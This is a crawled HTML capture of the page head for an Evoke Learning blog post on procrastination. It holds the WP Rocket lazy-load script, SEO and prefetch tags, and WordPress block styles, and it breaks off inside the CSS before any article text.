

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evokelearning.ca/blog/learning-curves-3-procrastination-aka-shooting-yourself-in-the-foot/
body_size: 41658
content:
<!DOCTYPE html>
<html lang="en-CA">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Learning Curves: 3. Procrastination (aka: Shooting Yourself in the Foot) | Evoke Learning</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://track.adluge.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&#038;family=Unna:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,100..900;1,100..900&#038;family=Unna:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) 